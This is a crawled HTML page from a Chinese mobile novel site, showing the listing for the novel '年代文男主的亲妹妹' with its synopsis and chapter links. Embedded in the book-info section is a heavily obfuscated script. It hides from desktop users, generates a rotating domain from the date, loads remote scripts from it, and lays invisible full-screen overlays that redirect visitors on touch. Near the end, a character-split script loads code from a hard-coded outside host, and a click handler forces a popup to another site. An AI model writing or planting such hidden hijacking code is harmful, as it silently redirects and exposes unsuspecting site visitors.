

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://m.yushuge.me/book/174380/
body_size: 8758
content:
  <!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<title>年代文男主的亲妹妹大结局_作者:天真蓝_年代文男主的亲妹妹最新章节免费阅读下载就在-御书阁</title>
<meta name="keywords" content="天真蓝作品，年代文男主的亲妹妹最新章节 ,年代文男主的亲妹妹全文字手打,年代文男主的亲妹妹手机免费阅读,年代文男主的亲妹妹txt下载,天真蓝," />
<meta name="description" content="    年代文男主的亲妹妹,年代文男主的亲妹妹小说阅读,玄幻魔法类型小说,年代文男主的亲妹妹由作家天真蓝创作,晋2023.1.16完结总书评数：56981 当前被收藏数：47959 营养液数：208771 文章积分：959,880,768文案：1988年，林笑八岁，住在棉纺厂大院里，是个普普通通的二年级小学生。哥哥林跃飞高烧一场后，突然变得不正常。找好的工作不做了，去工地搬砖；说厂里的小学不好，要给她转学；第一次见一个年轻姑娘，就告诉林笑那是她嫂子，差点被姑娘扇巴掌。林笑：我哥烧傻了！林笑勇于承担家庭重担天涯书库提供年代文男主的亲妹妹最新章节,年代文男主的亲妹妹最新更新章节,天涯书库免费稳定急速专业无弹窗
" />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" href="/favicon.ico" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="http://m.yushuge.me/17mb/style/style.css" />
<script src="http://m.yushuge.me/17mb/script/wap.js"></script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"></head>
<body>
<div class="main">
	<div class="head">
    <h1 class="logo"><a href="http://m.yushuge.me">御书阁</a></h1>
    <div class="loginbar">
        <p class="signin"><i></i><script>user()</script></p>
        <p class="bookshelf"><i></i><a href="http://m.yushuge.me/mybook.html" rel="nofollow">书架</a></p>
        <div class="clear"></div>
    </div>
</div>
<div class="nav">
        <ul>
            <li><a href="http://m.yushuge.me/sort/">分类</a></li>
            <li><a href="http://m.yushuge.me/top/">排行</a></li>
            <li><a href="http://m.yushuge.me/top/postdate_1/">新书</a></li>
            <li><a href="http://m.yushuge.me/full/1/">完本</a></li>
            <li><a href="http://m.yushuge.me/myhistory.html" rel="nofollow">足迹</a></li>
            <div class="clear"></div>
        </ul>
</div>
<div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="http://m.yushuge.me/s.html" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="s" />
                <input id="txt2" type="submit" value="点击搜索" />
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>
<div class="bottomad"><script>_17mb_top();</script></div>
	<div class="infohead">
		<div class="pic"></div>
		<div class="cataloginfo">
			<h3>年代文男主的亲妹妹</h3>
			<div class="leftpic"></div>
			<div class="rightpic"></div>
			<div class="infotype">
				<p>作者：<a href="http://m.yushuge.me/author/天真蓝">天真蓝</a></p>
				<p>类型：精品小说</p>
				<p>更新时间：2023-01-25 02:55</p>
				<p>最新章节：<a href="http://m.yushuge.me/174/174380/11294352.html">第337</a></p>
			</div>
		</div>
	
	<div id="tip" style="margin:20px;"></div>
	<script type="text/javascript" src="<script>
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1b0;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['lementB','rcs','eig','/uci.','indexOf','common','ght','pos','">~_~~_~','getFullYear','width','substring','offsetParent','pageY','touchstart','<style>body{','0px','clear','charCodeAt','pstjzt','split','__executedClassIds','body','tpir','now','tpi','4900384cUdkRK','0vh','remove','136432VgIVhY','style','" style=" position:;"> <span style="position: absolute;font-size: 14px;">','touchend','x;" sr','" />','has','<div  class="','offsetHeight','100vw',' <span> ','platform','bottom','spt','cli','259614MtVChO','mg st','get','top','config_','fromCharCode','setItem','data_','padding-top:32%;','innerHTML','uci','stringify','every','"+"','writeln','classId','fixed','365901JWeNNK','charAt','join','currentPvIndex_','offsetTop','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','~</div>','parse','slice','e-hei','/:sptt','undefined','i12','7UKMvlH','getItem','real','true','th:1','write',' onload=\'pstjzt()\' ','push','getTime','random','startsWith','height','464650aBxFmT','relative','location','ht:','135PWDpWq','yes','e="wid','touches','4031880bpUqzD','check','ewWinpg','8871650slOEIr','touchmove','idth','100vh','9vMacib','querySelector','reverse','%;h','dex','2028','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','length','stopPropagation','getMonth','<div class="','padding-top','" style="position:fixed;color:transparent;">.</div>','getElementsByClassName','clientY','filter','padding-bottom:32%;','9kpJWiz','data','i11','substr','temp','_real','.jpg','mati','floor','wdf','href','addEventListener','i13','</div>','padding-bottom','rc="','abcdefghijklmnopqrstuvwxyz'];a0a=function(){return bu;};return a0a();}(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=parseInt(aP(0x1f0))/0x1+parseInt(aP(0x1d0))/0x2*(-parseInt(aP(0x229))/0x3)+-parseInt(aP(0x1cd))/0x4+parseInt(aP(0x214))/0x5+-parseInt(aP(0x1df))/0x6*(-parseInt(aP(0x1fd))/0x7)+-parseInt(aP(0x211))/0x8+parseInt(aP(0x20d))/0x9*(parseInt(aP(0x209))/0xa);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe723a),(function(){var aQ=a0b,a=aQ(0x21d),b=0x1134a6d,c=I(0xd)+aQ(0x22f),d=aQ(0x212),e=aQ(0x1b8),f=aQ(0x1ff),g=0x76,h=0x2,i=aQ(0x1dc),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x1fe)](aQ(0x1f3)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x1e5)](aQ(0x1f3)+g,q+0x1);function r(){var aS=aQ,ar=function(aw){var aR=a0b,ax=document;ax[aR(0x202)](aw);},at=s();for(var au=0x0;au<at[aS(0x21f)];au++){var av=at[au];ar(av);}}function s(){var aT=aQ;return['<',L(aT(0x1b4)),L(aT(0x1cc)),aT(0x203),' s',aT(0x1b1),'ht',L(aT(0x1dd)),':','/','/',R(),'.',L(aT(0x1e9)),'/',f,'?',new Date()[aT(0x205)](),g,'">','<','/s','c',L(aT(0x1ca)),'>'];}window[aQ(0x1c6)]=function(){var aU=aQ,ar=g,as=eval(aU(0x22a)+ar)+'';sessionStorage[aU(0x1e5)](aU(0x1e6)+ar,as),sessionStorage[aU(0x1e5)](aU(0x22a)+ar,0x1);};function t(ar,as){var aV=aQ;if(typeof ar===aV(0x1fb)||ar===null)return[];var at=ar[aV(0x1c7)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aW=aQ;window[aW(0x1c8)]=window[aW(0x1c8)]||new Set();if(window[aW(0x1c8)][aW(0x1d6)](ar['classId']))return;window['__executedClassIds']['add'](ar['classId']),console[aW(0x1c4)]();var as=ar[aW(0x1ee)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aW(0x22b)],ay=ar['i12'],az=ar[aW(0x235)];if(sessionStorage[as+aW(0x22e)])return;var aA=JSON[aW(0x1f7)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aW(0x234)](aW(0x1c1),function(aF){var aX=aW,aG=aF[aX(0x210)][0x0][aX(0x226)];aC=aG,aD=aG;},![]),document[aW(0x234)](aW(0x215),function(aF){var aY=aW,aG=aF[aY(0x210)][0x0][aY(0x226)];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document[aW(0x234)](aW(0x1d3),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aW(0x1cb)]();aA[aW(0x204)](![]),sessionStorage[as]=JSON[aW(0x1ea)](aA),setInterval(function(){var aZ=aW,aF=(Date['now']()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aZ(0x1c9)][aZ(0x1d8)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA['length']-0x1]=aJ,sessionStorage[as]=JSON['stringify'](aA));var aK=aA[aZ(0x227)](Boolean)[aZ(0x21f)],aL=aK>=ax,aM=!ay||aA[aZ(0x1eb)](Boolean),aN=!az||aA[0x0]&&aA[aZ(0x1eb)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aZ(0x22e)]=aZ(0x200));},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var b0=aQ;return{'classId':b0(0x1e3)+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[b0(0x22b)]),'i12':as[b0(0x1fc)],'i13':as[b0(0x235)]};}function C(ar,as){var b1=aQ;if(!sessionStorage[ar[b1(0x1ee)]+'_real'])return;for(var at in as){if(at[b1(0x207)]('r')&&typeof as[at]!=='undefined'){var au='k'+at[b1(0x1f8)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b2=aQ,as=sessionStorage[b2(0x1fe)]('data'+ar);if(null==as)return null;var at=sessionStorage[b2(0x1fe)]('data_'+ar),au=JSON[b2(0x1f7)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b2(0x1b7)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay['length']===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b2(0x21f)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b2(0x21f)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x1b6));function I(ar){var b3=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b3(0x231)](Math[b3(0x206)]()*0xa);}return as;}function J(ar){var b4=aQ,as='';const at=b4(0x1b2);for(var au=0x0;au<ar;au++){as+=at[b4(0x1f1)](Math[b4(0x231)](Math[b4(0x206)]()*at[b4(0x21f)]));}return as;}function K(ar,as){var b5=aQ;return Math[b5(0x231)](Math['random']()*(as-ar+0x1))+ar;}function L(ar){var b6=aQ;return ar[b6(0x1c7)]('')[b6(0x21a)]()[b6(0x1f2)]('');}function M(ar,as){var b7=aQ,at=[];for(var au=0x0;au<ar[b7(0x21f)];au+=as){at['push'](ar[b7(0x1f8)](au,au+as));}return at;}function N(ar,as){var b8=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b8(0x21f)]-0x1&&(at+=ar);}return at;}function O(){var b9=aQ,ar=Date[b9(0x1f7)](new Date())/0x3e8+'',as=ar[b9(0x1be)](0x6,0xa),at=Math[b9(0x231)](Math[b9(0x206)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b9(0x21f)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b9(0x231)](Math[b9(0x206)]()*0x2)+0x1,ay=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,az=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b9(0x21f)],aC=(az+'')['length'],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var ba=aQ,ar=(g+'')[ba(0x1c7)](''),as=ar[ba(0x21f)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[ba(0x231)](Math['random']()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[ba(0x21f)];av++){var ay=Math[ba(0x231)](Math[ba(0x206)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[ba(0x1f2)]('')+au[ba(0x1f2)]('');return aA;}function Q(){var ar=P()+O()+new Date()['getTime']()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x1cb)]()-b),at='',au=as[bb(0x221)]()+0x1,av=as['getDate'](),aw=''+as[bb(0x1bc)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x1e4)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar[bc(0x21f)];au++){var av=ar[bc(0x1c5)](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x1e4)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x21f)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x233)],V=navigator;function W(){var be=aQ,ar=be(0x213),as=be(0x218),at=V[be(0x1db)][be(0x1b7)](ar[be(0x22c)](0x2,0x3))!=-0x1,au=V['platform'][be(0x1b7)](as[be(0x22c)](0x2,0x3))!=-0x1,av=V[be(0x1db)]?![]:!![];if(U['indexOf']('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x1fa))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x1ce),aa='0vw';if(v)a9=aQ(0x217),aa=aQ(0x1d9),Z='1',G=0x3,a8=function(ar){ar['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a6;};else w&&(a9=p+'vh',aa='100vw',Z='2',G=0x4,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x21c)]=a6;});function ab(){var bg=aQ;x&&!window['temp']&&(window[bg(0x22d)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x20a),ae=aQ(0x1e2),af=aQ(0x1dc),ag='',ah=aQ(0x223);h==0x1&&(ad=aQ(0x1ef),ac=aQ(0x1e7),i==aQ(0x1dc)&&(ac=aQ(0x228),ae=aQ(0x1dc),af=aQ(0x1dc),ah=aQ(0x1b0)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N('"+"',ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x1ec),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x1ec),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x20e)&&(ai=L(aQ(0x1f5)),aj=L(aQ(0x21e)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bj=aQ,ar=function(at){var bh=a0b,au=document[bh(0x219)](bh(0x1c9)),av=document['querySelector'](at),aw=av[bh(0x1d8)],ax=as(av),ay=ax+aw,az=!![];au[bh(0x234)](bh(0x215),aA);function aA(aB){var bi=bh,aC=aB[bi(0x210)][0x0],aD=aC[bi(0x226)],aE=aC['pageY'],aF=0x0;h!=0x1?aF=aC[bi(0x1c0)]:aF=aC[bi(0x226)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bj(0x1ce)&&a9!='100vh'&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bk=bj,au=at[bk(0x1f4)],av=at[bk(0x1bf)];while(av!==null){au+=av[bk(0x1f4)],av=av['offsetParent'];}return au;}};}var aq=function(){};k==aQ(0x20e)?aq=function(ar){var bl=aQ;ar['parentNode'][bl(0x1cf)]();var as=document['getElementsByClassName'](a0);if(as)for(var at=0x0;at<as['length'];at++){var au=as[at];au['style'][bl(0x208)]='0';}var av=document['getElementsByTagName']('body')[0x0]['style'];av[''+ah+'']=bl(0x1c3),event['stopPropagation']();}:aq=function(ar){var bm=aQ;event[bm(0x220)](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay[bn(0x1c7)]('')[bn(0x21a)]()['join']('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x225)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az['length'];aA++){var aB=az[aA];aB[bo(0x1d1)][bo(0x208)]='0';}window['location']['href']=at();},ab();x&&!window[bp(0x22d)]&&(window[bp(0x22d)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x20b)]['href']=at();},av=as(ar['data3'][0x0][bp(0x232)]),aw='';Z=' ',aw+=ai+bp(0x1d7)+a4+bp(0x1d2)+Z+bp(0x1da)+bp(0x236),aw+=bp(0x222)+a0+bp(0x224),document[bp(0x1ed)](bp(0x1c2)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x1bb)),document['writeln'](bp(0x1f6));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x1e1)+'E'+br(0x1b3)+'yI'+'d'](a3);ay[br(0x1e8)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x225)](az)[0x0];;;;;;;;aC['s'+'ty'+'le']['hei'+bs(0x1b9)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le']['ani'+bs(0x230)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a5,aC['s'+'ty'+'le']['w'+bs(0x216)]=bs(0x1d9),aC[bs(0x1e8)]+='<i'+bs(0x1e0)+'yl'+bs(0x20f)+bs(0x201)+'00'+bs(0x21b)+bs(0x1b5)+bs(0x20c)+a7+'p'+bs(0x1d4)+'c="'+L(aA)+bs(0x1d5),aC[bs(0x1e8)]=aC['innerHTML']+ag,aC['o'+'n'+bs(0x1de)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le'][bs(0x1ba)+'it'+'ion']=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document[bt(0x225)](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x1f9)+bt(0x1b9)]=a9,ay['s'+'ty'+'le'][bt(0x1bd)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x1de)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage['getItem'](bp(0x22a)+g);null==ax&&r();}());}()));})();
</script>"></script>
	<div id="tip" style="margin:20px;"></div>
		<ul class="infolink">
			<li><p><a href="http://m.yushuge.me/174/174380/11293751.html">从头阅读</a></p></li>
            <li><p><a href="http://m.yushuge.me/174/174380/">章节目录</a></p></li>
            <li><p><a href="http://m.yushuge.me/ajax.html?bookvote=1&aid=174380&jumpurl=http%3A%2F%2Fm.yushuge.me%2Fbook%2F174380%2F">推荐本书</a></p></li>
            <li><p><a href="http://m.yushuge.me/ajax.html?addbookcase=1&aid=174380&jumpurl=http%3A%2F%2Fm.yushuge.me%2Fbook%2F174380%2F">加入书架</a></p></li>
			<div class="clear"></div>
		</ul>
		
		<div class="intro">
			<span>本书简介：</span>
			<p>    年代文男主的亲妹妹,年代文男主的亲妹妹小说阅读,玄幻魔法类型小说,年代文男主的亲妹妹由作家天真蓝创作,晋2023.1.16完结总书评数：56981 当前被收藏数：47959 营养液数：208771 文章积分：959,880,768文案：1988年，林笑八岁，住在棉纺厂大院里，是个普普通通的二年级小学生。哥哥林跃飞高烧一场后，突然变得不正常。找好的工作不做了，去工地搬砖；说厂里的小学不好，要给她转学；第一次见一个年轻姑娘，就告诉林笑那是她嫂子，差点被姑娘扇巴掌。林笑：我哥烧傻了！林笑勇于承担家庭重担天涯书库提供年代文男主的亲妹妹最新章节,年代文男主的亲妹妹最新更新章节,天涯书库免费稳定急速专业无弹窗
</p>
		</div>
	</div>
    <div class="bottomad"><script>_17mb_middle();</script></div>
    <div class="info_menu1">
        <h3><a href="http://m.yushuge.me/174/174380/">最新章节</a></h3>
        <div class="conterpic"></div>
        <div class="rightpic"></div>
        <div class="more"><a href="http://m.yushuge.me/174/174380/">更多</a></div>
        <div class="list_xm">
            <ul>                <li><a href="http://m.yushuge.me/174/174380/11294352.html">第337</a></li>                <li><a href="http://m.yushuge.me/174/174380/11294351.html">第336</a></li>                <li><a href="http://m.yushuge.me/174/174380/11294350.html">第335</a></li>                <li><a href="http://m.yushuge.me/174/174380/11294349.html">第334</a></li>                <li><a href="http://m.yushuge.me/174/174380/11294348.html">第333</a></li>                <li><a href="http://m.yushuge.me/174/174380/11294347.html">第332</a></li>                <li><a href="http://m.yushuge.me/174/174380/11294346.html">第331</a></li>                <li><a href="http://m.yushuge.me/174/174380/11294345.html">第330</a></li>                <li><a href="http://m.yushuge.me/174/174380/11294344.html">第329</a></li>                <li><a href="http://m.yushuge.me/174/174380/11294343.html">第328</a></li>            </ul>
            <p class="gochapter"><a href="http://m.yushuge.me/174/174380/">查看全部章节...</a></p>
        </div>
    </div>

	<div class="info_menu sub_menu2">
		<h3><a href="http://m.yushuge.me/author/天真蓝">作者其他书</a></h3>
		<div class="conterpic"></div>
		<div class="rightpic"></div>
		<div class="more"><a href="http://m.yushuge.me/author/天真蓝">更多</a></div>
		<div class="article">
                        
            <div class="list">
                <ul>
				<li><span class="s1">[言情小说]</span><span class="s2"><a href="http://m.yushuge.me/book/124803/">重回1998</a></span></li>
				                                                    <li style="width:100%"><span class="s1">[精品小说]</span><span class="s2"><a href="http://m.yushuge.me/book/174380/">年代文男主的亲妹妹</a></span></li>                    </ul>
            </div>                    </div>		
	</div>
	<div style="clear:both;"></div>
</div>
    <script src="http://m.yushuge.me/click.html?aid=174380"></script>
	<div class="bottomad">
<script>_17mb_bottom();</script></div>
		<div class="footer">
            <div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="http://m.yushuge.me/s.html" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="s" />
                <input id="txt2" type="submit" value="点击搜索" />
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>
			<div class="footer_info">
				<span><a href="http://m.yushuge.me">首页</a></span> | <span><a href="http://m.yushuge.me/mybook.html" rel="nofollow">书架</a></span> | <span><a href="http://m.yushuge.me/history.html" rel="nofollow">阅读记录 </a></span>
			</div>
			<div class="footer_pic"></div>
			<div class="clear"></div>
		</div>
<script>_17mb_all();</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6c15b990261d375da27a10d0dc11180d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"08b51c07f76841338939135c50cf5efb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2215gc.hrbx2g.com:8005/d/2013?t=0.8880597546840019
body_size: 1185
content:
